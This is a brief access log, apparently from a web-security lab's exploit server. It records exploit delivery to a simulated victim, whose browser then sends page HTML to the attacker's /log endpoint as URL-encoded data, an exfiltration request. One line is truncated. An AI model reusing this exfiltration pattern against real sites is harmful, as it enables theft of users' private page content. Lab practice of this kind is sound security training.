 2023-10-22 11:36:28 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:54 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:57 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:57 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
10.0.3.104 2023-10-22 11:36:58 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
10.0.3.104 2023-10-22 11:36:58 +0000 "GET /log?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources%2Flabheader%
2023-10-22 11:36:58 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 11:36:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"